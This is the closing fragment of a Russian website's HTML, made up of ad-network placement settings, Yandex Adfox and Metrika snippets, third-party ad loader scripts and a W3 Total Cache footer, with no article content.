max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/623 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:15:19 by W3 Total Cache
-->